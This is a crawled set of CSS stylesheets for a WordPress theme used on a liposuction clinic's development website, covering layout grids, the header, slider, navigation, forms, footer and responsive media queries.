.lc-all,[class*=" lc1-"][class*=" lc1-"],[class^=lc1-][class^=lc1-],.lc1.lc1,[class*=" lc2"] [class*=lc2],[class^=lc2] [class*=lc2],[class*=" lc3"] [class*=lc3],[class^=lc3] [class*=lc3]{margin-left:0;clear:left;}

[class*=" lc2"]+[class*=lc2],[class^=lc2]+[class*=lc2],[class*=-lc2]+[class*=lc2],[class*=" lc3"]+[class*=lc3],[class^=lc3]+[class*=lc3],[class*=-lc3]+[class*=lc3],[class*=" lc3"]+[class*=lc2],[class^=lc3]+[class*=lc2],[class*=-lc3]+[class*=lc2],.lc-clear.lc-clear{clear:left;}
.lc-overlap.lc-overlap{clear:none;}

/* lc hiding ----- */

.lc-hide.lc-hide,.gridoverlay .lc-hide.lc-hide{display:none;}.lc-show.lc-show,.gridoverlay .lc-show.lc-show{display:block;}

.lc-showgrid .lc-show, .lc-showgrid.lc-show, .gridsetnoareas .lc-show{display:block !important;}



#gridscreenwidthwrap{display:block !important;}



--- FILE ---
content_type: text/css
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/style.css
body_size: 5260
content:
/* CSS Document */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,500);
@import url(http://fonts.googleapis.com/css?family=Lato:400,300,700);
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:'Lato', sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}body{font-fanily:'Lato'; font-size:14px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.wrapper::before, .wrapper::after { content: ""; display: table;}*, *::before, *::after {box-sizing: border-box;}.wrapper::after { clear: both;}.section::before, .section::after {content: ""; display: table;}.section::after { clear: both;}.wrapper {margin: 0 auto;max-width: 1170px;min-width:320px;float: none;}.box {margin-bottom: 1.325em;position: relative;}header {  margin-top: 1.25em;  position: relative;}.header-contact{ text-align:right;}.header-contact>div{ float:right; padding-left:15px;}.header-contact .call{ font-weight:300; padding-top:9px; color:#878889; font-size:20px;}.header-contact .call a{ font-weight:500; font-size:17px; color:#efaa04; text-decoration:none;}.book-free a{ display:block; background:#efaa04 url(../images/book-now.png) no-repeat 10px 50%; padding-left:50px; line-height:44px; color:#fff; text-decoration:none; padding-right:12px; font-weight:500; font-size:14px;}.book-free a:hover{background:#4c4d52 url(../images/book-now.png) no-repeat 10px 50%; color:#fff; text-decoration:none;}.header-contact .social{ padding-top:5px;}.header-contact .social a{ padding-left:3px;}#search{ float:right; padding-right:15px;}#search .innerbox{ padding:2px; border:1px solid #d1cfcf;}#search .innerbox .search-inp{ border:none; width:220px; padding:4px; line-height:30px; font-size:16px; color:#666; font-weight:300;}.header-search>div{ float:right;}.callus a{display:block; background:#4c4d52 url(../images/callus.png) no-repeat 10px 50%; padding-left:50px; line-height:44px; color:#fff; text-decoration:none; padding-right:12px; font-weight:500; font-size:14px;}.callus a:hover{background:#efaa04 url(../images/callus.png) no-repeat 10px 50%; color:#fff; text-decoration:none; }.header-search{ padding-top:20px;}#search .innerbox .search-btn{ background:#efaa04 url(../images/ser-icon.png) no-repeat 50% 50%; padding:5px; border:none; width:40px; height:40px;}a.logo{ padding-top:15px; display:block;}#main-banner{ background:url(../images/main-banner-bg.jpg) no-repeat center bottom; min-height:525px;}#navigation{ background:#fff; -moz-border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px; border-radius:0px 0px 5px 5px; border-top:1px solid #dfdfdd;}#navigation ul{ margin:0px; padding:0px; list-style:none;}#navigation ul li{ float:left; padding:8px 0px; }#navigation ul li a{ padding:8px 30px; border-right:1px solid #dfdfdd; text-decoration:none; color:#494a4a; text-transform:uppercase; font-size:14px; display:block;}#navigation ul li:last-child a{ border:none;}#navigation ul li a:hover{ color:#edb105;}#slider{ display:block; }#slider .item{ padding:20px 25px;} #slider .item .s-description{ float:left; width:44%;} #slider .item .s-description h2{ font-family:'Lato'; font-weight:700!important; font-size:44px; color:#fff; margin:0px; padding-bottom:12px; padding-top:25px;} #slider .item .s-description h3{ background:url(../images/transprent.png) repeat; padding:12px; font-family:'Lato'; font-size:24px; color:#fff; font-weight:300; display:inline-block; margin-top:0px; margin-bottom:0px;}#slider .item .s-description a.button-arw{ background:#efaa04 url(../images/btn-arrow.png) no-repeat right; color:#000; font-size:15px; padding:5px 60px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; margin-top:15px;}#slider .item .s-play{ float:left; width:10%; padding-left:5%; padding-top:120px;}#slider .item .s-image{ float:right; width:40%; position:relative;}#slider .item .s-image .circle{ background:url(../images/cricle-outer.png) no-repeat; width:208px; height:210px;}#slider .item .s-image .circle .circle-inner{ background:url(../images/cricle.png) no-repeat; width:208px; height:210px; overflow:hidden; border-radius:50%; }#slider .item .s-image .after.circle .circle-inner{ position:relative; top:9px; left:4px;}#slider .item .s-image .before.circle .circle-inner{ position:relative; bottom:9px; right:4px;  overflow:hidden; border-radius:50%}#slider .item .s-image .after{ position:absolute; top:25px; left:50px;}#slider .item .s-image .before{ position:absolute; top:90px; right:30px;}.mid-services .box .bimg{ border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; width:175px; height:175px; border:1px solid #ccc; overflow:hidden;text-align:center; vertical-align:bottom; position:absolute; left:20%; top:-88px; background:#fff;}.mid-services .box{ border:1px solid #dfdfdf; min-height:275px; position:relative;}.mid-services .box h3{ padding:99px 15px 5px 15px; text-align:center; color:#efaa04; font-size:28px; font-weight:300; margin:0px;}.mid-services .box .b-desc{ padding:0px 17px 0px 15px; color:#767676; font-size:14px; line-height:22px; text-align:center;}.mid-services .box .button{ display:block; text-align:center; padding-top:20px;}.mid-services .box .button a{ background:#efaa04 url(../images/black-arw.png) no-repeat right; color:#000; font-size:13px; padding:5px 69px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; }.mid-services .box {}.mid-services .box .bimg img{ position:relative; bottom:0px;}.mid-services{ padding-bottom:20px;}.warpSection{ background:#efaa04; padding:15px 0px;}.warpSection .boxInner{ padding:5px 18px;}.warpSection .boxInner h3{ font-size:32px; font-weight:600; color:#fff; text-transform:uppercase; text-align:center; line-height:40px; margin:0px; padding:25px 10px 18px 10px;}.warpSection .boxInner .wDesc{ padding:2px 15px 20px 15px; font-size:15px; color:#fff; line-height:24px; text-align:center;}.warpSection .boxInner .wButton{ text-align:center; padding-top:10px;} .warpSection .boxInner .wButton a{ background:#333333; padding:9px 20px; line-height:22px; display:inline-block; color:#fff; text-decoration:none;}.warpBottom{ padding-top:40px; padding-bottom:27px; display:block; position:relative;}.warpBottom .cleft{ position:relative; height:100%;}.warpBottom .cleft h4{ position:absolute; background:url(../images/t-bg.png) repeat; font-size:46px; color:#fff; font-weight:300; right:0px; top:0px; margin:0px; padding:15px;}.warpBottom .cleft img{ text-align:right; float:right;}.warpBottom .cleft .cButtton{ position:absolute; bottom:0px; right:0px;}.warpBottom .cleft .cButtton a{ background:#efaa04 url(../images/black-arw.png) no-repeat right; color:#000; font-size:13px; padding:5px 69px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; }.cRight h2{ font-family:'Roboto'!important; font-weight:300; font-size:46px; margin:0px;}.cRight{ padding:10px 15px; padding-top:0px;}.cRight ul{ margin:0px; padding:0px; position:relative; list-style:none;}.cRight ul li{ display:block; clear:both; padding:15px 0px;}.cRight .nimg{ width:35%;  overflow:hidden; float:left;} .cRight .nimg img{ max-width:100%;padding:5px; border:1px solid #dfdfdf;}.cRight .ndesc h4{ padding-left:0px; padding-bottom:7px; font-weight:300; margin:0px; font-weight:normal;}.cRight .ndesc{ width:61%;  overflow:hidden; float:left; padding-left:3%;}.cRight .ndesc p{ color:#7e7e7d; font-size:14px; line-height:22px; margin:0px;}.cRight .ndesc h4 a{ font-size:22px; color:#efaa04; text-decoration:none;font-weight:300;}#newsletter{ background:#efaa04; padding:25px 10px 22px 10px;}#newsletter .box-content{ float:left; width:70%;} #newsletter .box-content .box-heading{ float:left; width:35%; background:url(../images/newsletter-icon.png) no-repeat 0px 7px; padding:0px 10px 0px 47px;}#newsletter .box-content .box-heading h5{ margin:0px; font-weight:300; text-transform:uppercase; color:#fff; font-size:19px; line-height:40px; position:relative; top:0px;}#newsletter .box-content .box-heading p{ margin:0px; font-size:13px; color:#fff;}#newsletter .pull-left{ float:right; width:63%;}#newsletter .pull-left .ninp{ -moz-border-radius:25px 0px 0px 25px; -webkit-border-radius:25px 0px 0px 25px; border-radius:25px 0px 0px 25px; padding:10px 3% 11px 3%; border:none; width:64%;}#newsletter .pull-left .nbtn{ border:none; -moz-border-radius:0px 25px 25px 0px; -webkit-border-radius:0px 25px 25px 0px; border-radius:0px 25px 25px 0px; border:none; background:#272727; width:24%;  padding:10px 3%; position:relative; left:-3px; text-align:center; font-size:14px; color:#fff; top:1px;}.bottom-social { width:28%; float:right;}.bottom-social ul{  float:right; margin:0px;}.bottom-social ul li{ display:inline; list-style:none; margin:0px 3px;}.bottom-social span{ color:#fff; text-transform:uppercase; font-size:15px; position:relative; top:10px;}footer{ color:#fff; display:block; position:relative;} footer .footer-main{background:#272727; padding:35px 0px 25px 0px;}footer .footer-main .f-inner{ padding:3px 25px 10px 0px;}footer .footer-main .f-inner h3{ font-weight:300; font-size:28px; margin:0px; padding-bottom:20px; padding-top:10px;}footer .footer-main .lc1 p{ color:#cdcdcd; font-size:13px; line-height:22px;}footer .footer-main .lc2 ul{ margin:0px; padding:0px; list-style:none;}footer .footer-main .lc2 ul li:nth-child(odd) { width:44%; float:left; background:url(../images/foot-arw.png) no-repeat 0px 11px; padding-left:10px; padding-right:5%;}footer .footer-main .lc2 ul li:nth-child(even) { width:47%; float:left; background:url(../images/foot-arw.png) no-repeat 0px 11px; padding-left:10px; padding-right:0%;}footer .footer-main .lc2 ul li a{ display:block; border-bottom:1px solid #4b4b4b; padding:7px 0px; text-decoration:none; color:#fff;}footer .footer-main .lc2 .f-inner{ padding-right:0px;}footer .footer-main .lc3 .address{ display:block; padding-bottom:15px;}footer .footer-main .lc3 .address h6{ margin:0px; padding-bottom:5px; font-size:18px; font-weight:300; color:#cdcdcd;}footer .footer-main .lc3 .address p{ margin:0px; font-size:13px; color:#cdcdcd;}.copyright{ background:#1b1b1b; padding:23px 0px; text-align:center; font-size:14px; color:#585858;}#inner-banner{ background:url(../images/slider3-bg.jpg) no-repeat center center; min-height:230px; position:relative;}.banner-overlay{ background:url(../images/t-bg.png) repeat; width:100%; height:100%; position:absolute; top:0px; z-index:1;}#navigation{ position:relative; z-index:99;}.banner-image{ position:relative; z-index:2; max-height:220px; overflow:hidden;  height:100%; float:right; padding-right:10%; }.banner-image img{padding-top:0px; position:relative; top:0px; }.banner-title{ width:50%; float:left; position:relative; z-index:10;}.banner-title h1{ font-family:'Lato'; font-size:46px; font-weight:700; padding-top:20px; color:#fff; margin-bottom:0px; padding-bottom:0px;}.banner-title p{ font-family: "Lato";  font-size: 20px;  font-weight: 300; color:#fff; margin-top:0px;}#breadcum{ background:#f6f6f6; border-bottom:1px solid #dfdfdd; padding:15px 0px; margin-bottom:15px;}#breadcum ul { margin:0px; padding:0px; list-style:none;}#breadcum ul li{ float:left; line-height:30px;}#breadcum ul li span{ color:#777; font-size:18px; display:inline-block; margin-left:5px; margin-right:5px;}#breadcum ul li.bfirst{ color:#333;}#breadcum ul li a{ text-decoration:none; color:#efaa04;}#breadcum ul li.non-link{ color:#797979;}#breadcum ul li a:hover{ color:#000;}#left-section{ width:73%; float:left;}#right-section{ width:25%; float:right; padding-left:2%;}.entry-content h2{ font-family: "Lato";  font-size: 24px; margin-bottom:0px; color:#efaa04; margin-top:0px; font-weight:500;}.entry-content h3{ font-family: "Lato";  font-size: 22px; color:#efaa04; margin-top:0px; font-weight:500; margin-bottom:0px;}.entry-content{ color:#767676;} .entry-content p{ color:#767676; font-size:14px; line-height:22px; padding-bottom:5px;} .entry-content ul{ padding-bottom:10px;}  .entry-content ul li{ padding:2px 0px; color:#646464;}.highlight{ background:#efaa04 url(../images/book-bg.png) no-repeat; padding:25px 15px 25px 15px; text-align:center; margin-bottom:20px;}#conatiner{ padding-top:15px; padding-bottom:25px;}.highlight .book-free a{ background:#4c4d52 url(../images/book-now.png) no-repeat 10px 50%!important; font-size:16px; padding-right:15px;}.highlight .book-free{ display:inline-block;}.highlight .call-today{ font-size:20px; color:#fff;  margin-bottom:0px; padding-top:10px; font-weight:300;}.highlight .call-today a{ font-size:26px; text-decoration:none; color:#fff; font-weight:600;}#right-section .callback a{ font-size:16px;}#right-section .callback{ margin-bottom:20px; position:relative; max-height:182px; overflow:hidden;} #mLeft .callback a{ font-size:16px;}#mLeft .callback{ margin-bottom:20px; position:relative; max-height:182px; overflow:hidden;}  #right-section .callback h3{ position:absolute; font-family: "Lato";  font-size: 24px; top:0px; margin:0px; padding: 10px 15px; font-family: "Lato"; background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);  font-size: 26px; color:#fff; font-weight:300; width:167px; line-height:34px;}#right-section .callback h4{ position:absolute; font-size:14px; background:none repeat scroll 0 0 rgba(229, 170, 0, 0.7); padding:7px 15px; color:#fff; font-weight:400; right:0px; bottom:0px; margin:0px;} #mLeft .callback h3{ position:absolute; font-family: "Lato";  font-size: 24px; top:0px; margin:0px; padding: 10px 15px; font-family: "Lato"; background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);  font-size: 26px; color:#fff; font-weight:300; width:167px; line-height:34px;}#mLeft .callback h4{ position:absolute; font-size:14px; background:none repeat scroll 0 0 rgba(229, 170, 0, 0.7); padding:7px 15px; color:#fff; font-weight:400; right:0px; bottom:0px; margin:0px;} .download-broucher{}.download-broucher a img{ text-align:center; vertical-align:middle;}.download-broucher a { text-decoration:none; color:#fff; font-family: "Lato"; font-weight:300; font-size:22px;}#mLeft{ float:left; width:23%;}#mRight{ float:right; width:77%; padding-left:2%;}.mheading h2{ font-family: "Lato";  font-size: 24px; margin-bottom:12px; color:#efaa04; margin-top:0px; font-weight:500; border-bottom:1px solid #dfdfdf; padding-bottom:10px;}.mheading h3{ font-family: "Lato";  font-size: 28px; margin:0px; font-weight:300; line-height:36px; color:#333;}.mheading h3 span{ font-weight:700; color:#efaa04; font-size:36px;}.rbtn{background: url("../images/bb-arw.png") no-repeat scroll right center #efaa04;  color: #000;  display: inline-block;  font-size: 14px;  height: 40px;  line-height: 29px;  margin-top: 15px;  padding: 5px 60px 5px 15px;text-decoration: none;}.intro-content h3{font-family: "Lato";  font-size: 20px; margin-bottom:1px; color:#efaa04; margin-top:0px; font-weight:500; padding-bottom:1px;}.intro-content p{ color: #767676; line-height: 22px; padding-bottom: 5px;}.mBox-inner{ position:relative;}.mBox-inner h4{ background:#efaa04; padding:7px; position:relative; z-index:3;  font-family: "Lato"; color:#333;  font-size: 20px; font-weight:300; margin:0px; }.mBox-inner .boxContent{ padding:1px 0px; position:relative; min-height:320px;}.mBox-inner .boxContent img{ max-width:100%; position:relative; top:-20px; text-align:center; height:auto;}.mBox-inner .boxContent p{ font-family: "Lato"; font-weight:300; font-size:18px; margin:0px; line-height:26px; color:#fff;  background:#333; min-height:103px; position:absolute; bottom:0px; padding:12px;}.mBox-inner .boxContent p span{ font-weight:400; }.mBox-inner .boxContent{ overflow:hidden;}.mBox-inner  a:hover p{background:#efaa04;}.mBox-inner a:hover h4{background:#333!important; color:#fff;}#mRight .mbox{ margin-bottom:0.625em!important;}#mLeft .mlist{ margin:0px; padding:0px;} #mLeft .mlist li{ display:block; background:#fef9eb url("../images/foot-arw.png") no-repeat scroll 7px 11px ; border-bottom:1px solid #fbecc0; padding:8px 7px 9px 20px; margin-bottom:1px;}#mLeft .mlist li a{ display:block; text-decoration:none; font-size:15px; color:#333; font-weight:400;}#mLeft .mlist li a:hover{ color:#efaa04;}.pdLeft{ width:20%; float:left;}.pdRight{ width:20%; float:left;}.pdCenter{ width:60%; padding-left:0%; padding-right:0%; float:left;}.pdLeft  img{ max-width:100%;}.pdRight img{ max-width:100%;} .pdRight .pdImg,  .pdLeft .pdImg{ padding:5px;} .pdCenter h3{ padding:5%; font-size:36px; line-height:42px;}.b1njPolaroidGallery{ float:left;}.b1njPolaroidGallery { min-height: 250px;  overflow: hidden;  position: relative; float:left; width:35%;} .bform{} .form-group label{ float:left; width:40%; font-weight:400; font-size:15px; font-family:'Lato'; }.form-group .inputBox{ float:left; width:60%;}.form-group{ padding-left:15px; padding-right:15px;}.form-group .inputBox .form-control{ box-shadow:none!important; border:1px solid #eca805!important; font-family:'Lato'!important; font-size:14px!important; padding:5px!important;  border-radius:0px!important; height:36px!important; color:#555;}.form-group label span{ color:red!important;}.form-description{ padding-bottom:12px;}.btnpro{background: url("../images/bb-arw.png") no-repeat scroll right center #efaa04;  color: #000;  display: inline-block;  font-size: 14px;  height: 40px;  line-height: 29px;  margin-top: 15px;  padding: 5px 60px 5px 15px;text-decoration: none; border:none; cursor:pointer;}.buttonGroup{ text-align:center;}.form-group .inputBox textarea.form-control{ height:80px!important;}.dgroup{ padding-bottom:10px;}.dgroup h6{ color:#efaa04; font-size:15px; margin:0px; padding-bottom:0px;}.doctorList{ margin-bottom:20px;}.doctorList ul{ margin:0px; padding:0px;}.doctorList ul li{ display:block;}.doctorList h3{ background:#4c4d52; font-size:22px; color:#fff; padding:7px 5px 7px 10px; font-weight:300; margin:0px;}.doctorList ul li a{ display:block; text-decoration:none; color:#333; font-size:15px; padding:10px; background: none repeat scroll 0 0 rgba(229, 170, 0, 0.1); margin-bottom:2px; border-bottom:1px solid #fdf2d7;}.faq-section .article-list{ display:block; padding-bottom:15px;}.faq-section .article-list h4{ background: rgba(229, 170, 0, 0.2) url(../images/accordion-arrow-right.png) no-repeat 98% center; font-weight:300; font-size:22px; margin:0px; padding:8px; color:#000; cursor:pointer;}.faq-section .article-list h4.active{background: rgba(229, 170, 0, 0.4) url(../images/accordion-arrow-down.png) no-repeat 98% center!important;}#contact_form { background:#f6f6f6; padding:20px;}#contact_form div label{ display:block; font-weight:normal; font-size:16px; color:#222; margin-top:15px; padding-bottom:3px;}#contact_form div .form-control{ box-shadow:none!important; border:1px solid #ccc!important; font-family:'Lato'!important; font-size:14px!important; padding:5px!important;  border-radius:0px!important; height:34px!important; color:#555; width:98%;}#contact_form div label span{ color:red;}#contact_form div textarea.form-control{ height:100px!important;}.contact-page .address{ padding-bottom:15px;}.contact-page .address h6{ margin:0px; font-size:16px;}.contact-page .address{ padding-left:15px;}.addressBox h2{ padding-left:15px; padding-top:20px; padding-bottom:20px;}#slider .s-description h2 span{ font-size:24px; font-weight:normal!important; position:relative; top:-15px; right:0px;}.circle-inner h5{ position:absolute; left:0%; top:130px;background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7); padding:7px 5px; text-align:center; font-weight:300; font-size:22px; color:#fff; min-width:120px;}#slider .item .s-image{ overflow:hidden;}.testimonials-slider { display: block; height:300px;  margin-left: auto;  margin-right: auto;  position: relative;  width: 100%;}.slide{ width:100%;}#youtube-video button.close{ position:relative; z-index:9999; right:25px; top:20px; color:#fff; font-size:22px;}#slider{ position:relative;}#next,#prev{position:absolute;top:53%;width:50px;height:50px;display:block;cursor:pointer;z-index:2000;opacity:0.8; margin-top:-1.0625em;}#prev{ left:-50px; background:#fcc012 url(../images/arrow-left.png) no-repeat center center;}#next:hover,#prev:hover{ opacity:1!important;}#next{ right:-50px; background:#fcc012 url(../images/arrow-right.png) no-repeat center center;}.entry-content p{ margin-top:12px;}#contact_form br{ display:none!important;}



#email-subscribers-2 h3{ float:left;color: #fff;

    font-size: 19px;

    font-weight: 300;

    line-height: 40px;

    margin: 0; padding-left:47px;

    position: relative;

    text-transform: uppercase;

    top: 0; background:url("../images/newsletter-icon.png") no-repeat scroll 0 7px rgba(0, 0, 0, 0);}

#email-subscribers-2 > div{ float:left; padding-left:20px; position:relative;}

.es_msg{ position:absolute; top:35px; text-align:center; color:#fff; width:100%;}

#email-subscribers-2 > div .ns-right{ float:left;}

#email-subscribers-2 > div .ns-left{ float:left;}

#es_txt_email{ background:#fff; border:none;border-radius: 25px 0 0 25px; padding: 10px 3% 11px; min-width:300px;}

#es_txt_button{ border:none; -moz-border-radius:0px 25px 25px 0px; -webkit-border-radius:0px 25px 25px 0px; border-radius:0px 25px 25px 0px; border:none; background:#272727;   padding:11px 3% 10px 3%; position:relative; left:0px; text-align:center; font-size:14px; color:#fff; top:0px;}

.es_button{ padding:0px!important;}

.es_textbox{ padding-bottom:0px!important;}

.b1njPolaroidGallery ul {  margin: 0;   padding: 0;   width: 100%;   height: 250px;}



.b1njPolaroidGallery li { cursor: move;  display: block; background: white; border: 1px solid #D7D7D7;position: absolute;top: 0; left: 0; z-index: 1;list-style-type: none;}



.b1njPolaroidGallery li img{ max-width:250px;}



    li.b1njPolaroidGallery-active {



        -webkit-transform : rotate(0deg) !important;



        -ms-transform : rotate(0deg) !important;



        -moz-transform : rotate(0deg) !important;  



        -o-transform : rotate(0deg) !important;



        transform : rotate(0deg) !important;



        -webkit-box-shadow : #888 5px 5px 5px;



        box-shadow : #888 5px 5px 5px;



    }



    li.ui-draggable-dragging {



    }



        .b1njPolaroidGallery a { 



            cursor: inherit;



            display: block;



            line-height: 0;



        }                              



        .b1njPolaroidGallery img { 



            margin: 10px;



            border: 1px solid #D7D7D7;



            font-size: 1pt;



        }



        li.b1njPolaroidGallery-linkOk img{



            cursor: pointer;



        }



        .b1njPolaroidGallery p { 



            text-align: center; 



            font-size: 1.1em; 



            font-weight: bold;



            color: #2E2E2E;



            margin: 0 10px 10px 10px;



        }



.meetS-landing{ max-width:49%; float:left; overflow:hidden; position:relative; margin-right:15px; margin-bottom:7px;}
.meetS-landing .cleft h4{ position:absolute; background:url(../images/t-bg.png) repeat; font-size:46px; color:#fff; font-weight:300; right:0px; top:0px; margin:0px; padding:15px;}.meetS-landing .cleft img{ text-align:right; float:right; max-width:100%;}.meetS-landing .cleft .cButtton{ position:absolute; bottom:0px; right:0px;}.meetS-landing .cleft .cButtton a{ background:#efaa04 url(../images/black-arw.png) no-repeat right; color:#000; font-size:13px; padding:5px 69px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; }body.single-landing .entry-content h1{ color:#efaa04!important;}

#slider .item .s-description h1{ font-family:'Lato'; font-weight:700!important; font-size:44px; color:#fff; margin:0px; padding-bottom:12px; padding-top:25px;}
#ruk_float_tab{display:none!important;}






































































--- FILE ---
content_type: text/css
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/style.css?ver=6.7.4
body_size: 4203
content:
/*







Theme Name: Twenty Fourteen







Theme URI: https://wordpress.org/themes/twentyfourteen/







Author: the WordPress team







Author URI: https://wordpress.org/







Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.







Version: 1.4







License: GNU General Public License v2 or later







License URI: http://www.gnu.org/licenses/gpl-2.0.html







Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready







Text Domain: twentyfourteen















This theme, like WordPress, is licensed under the GPL.







Use it to make something cool, have fun, and share what you've learned with others.







*/















/**







 * Table of Contents:







 *







 * 1.0 - Reset







 * 2.0 - Repeatable Patterns







 * 3.0 - Basic Structure







 * 4.0 - Header







 * 5.0 - Navigation







 * 6.0 - Content







 *   6.1 - Post Thumbnail







 *   6.2 - Entry Header







 *   6.3 - Entry Meta







 *   6.4 - Entry Content







 *   6.5 - Galleries







 *   6.6 - Post Formats







 *   6.7 - Post/Image/Paging Navigation







 *   6.8 - Attachments







 *   6.9 - Archives







 *   6.10 - Contributor Page







 *   6.11 - 404 Page







 *   6.12 - Full-width







 *   6.13 - Singular







 *   6.14 - Comments







 * 7.0 - Sidebar







 *   7.1 - Widgets







 *   7.2 - Content Sidebar Widgets







 * 8.0 - Footer







 * 9.0 - Featured Content







 * 10.0 - Multisite







 * 11.0 - Media Queries







 * 12.0 - Print







 * -----------------------------------------------------------------------------







 */























/**







 * 1.0 Reset







 *







 * Resetting and rebuilding styles have been helped along thanks to the fine







 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.







 *







 * -----------------------------------------------------------------------------







 */















html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,  fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {







	border: 0;







	margin: 0;







	outline: 0;







	padding: 0;







	







}





body.page-id-395 .banner-title{ width:100%!important; text-align:center;}

body.page-id-395 #comments{display:none!important;}

body.page-id-395 #secondary{display:none!important;}

body.page-id-395 .entry-content{max-width:980px; margin:auto!important; padding:30px 0px!important; min-height:250px;}

body.page-id-395 .entry-content h5{ font-size:24px; font-weight:300; width:85%; text-align:center;margin:auto; padding-top:3%;}





.pricing-List{ padding-top:20px;}.pricing-List article{ margin-bottom:20px;}.pricing-List article h3{ margin:0px; padding:8px; background:#4c4d52; font-size:24px; font-weight:300; color:#fff;}.pricing-List article ul { margin:0px; padding:0px; list-style:none;}.pricing-List article ul li{ display:block; margin-bottom:1px; padding:12px 8px; color:#333;}.pricing-List article ul li label{ float:left; width:35%;}.pricing-List article ul li div.prcContent{ float:left; width:63%; padding-left:2%;}.pricing-List article ul li:after { clear: both;}.pricing-List article ul li:before, .pricing-List article ul li:after { content: "";  display: table;}.pricing-List article ul li:nth-child(odd){ background:#f5f5f5;}.pricing-List article ul li:nth-child(even){ background:#eee;}



#gallery li p{ display:none!important;}#gallery li img{ max-height:200px!important;}







@media (min-width:960px) and (max-width:1170px){





header .wrapper .displaydesktop{ padding-left:12px; padding-right:12px;}

#navigation ul li a{ }



.mid-services .box h3{ font-size:22px!important;}



#slider .item .s-description h2{ font-size:36px!important;}



#slider .item .s-image .before{ right:0px!Important;}



#navigation{ display:table; text-align:center;}

#navigation ul{ margin:auto!important; text-align:center!important;}

#navigation ul li{ display:inline!important; float:none!important;}

#navigation ul li a{ display:inline-block!important; padding:15px 17px!important;}

.warpSection .boxInner h3{ font-size:24px!important;}



#mRight{ margin-left:270px!important; height:100%; float:none!important; width:auto!important;}

body.page-template-patient-page #mLeft{ position:absolute; left:5px; top:0px; width:270px!Important;}

body.page-template-patient-page .wrapper{ position:relative;}





}



@media (min-width:960px){



}









@media (min-width:768px) and (max-width:960px){



  #navigation{ display:table; text-align:center;}

#navigation ul{ margin:auto!important; text-align:center!important;}

#navigation ul li{ display:inline!important; float:none!important;}

#navigation ul li a{ display:inline-block!important; padding:15px 11px!important;}

body{ zoom:80%!important;}

#mRight{ margin-left:200px!important; height:100%; float:none!important; width:auto!important;}

#mLeft{ position:absolute; left:5px; top:0px; width:200px!Important; font-size:80%!important;}

#mLeft img{ max-width:100%;}

.wrapper{ position:relative;}

#mRight .entry-content h2{font-size:18px!important;}

#mRight .entry-content p{ font-size:12px!important;}

#mLeft .highlight .book-free a{ font-size:11px!important;}

#mLeft .highlight .call-today a{ font-size:20px!important;}

#mLeft .callback h3{ font-size:16px!important;}

.mBox-inner .boxContent p{ font-size:80%!important;}

.youV img.yimg{ max-width:96%!important;}

.banner-title{ padding-left:5px!important;}

#breadcum ul{ padding-left:5px!Important;}

body.single-patients #conatiner .wrapper{ min-height:930px!important;}

.banner-title h1{ font-size:42px!important;}

body.page-template-standres-page #conatiner{ padding-left:7px!important; padding-right:7px!important;}

